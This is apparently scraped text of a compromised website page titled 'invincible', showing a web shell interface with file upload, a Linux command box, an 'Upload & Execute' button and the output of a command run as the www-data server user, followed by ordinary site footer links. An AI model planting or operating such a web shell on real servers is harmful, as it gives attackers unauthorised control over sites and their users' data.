 ndex.php/invincible/
invincible
invincible
Upload a file: Browse... No file selected.
Enter a Linux command:
Upload & Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
About
Team
History
Careers
Privacy
Privacy Policy
Terms and Conditions
Contact Us
Social
Facebook
Instagram
Twitter/X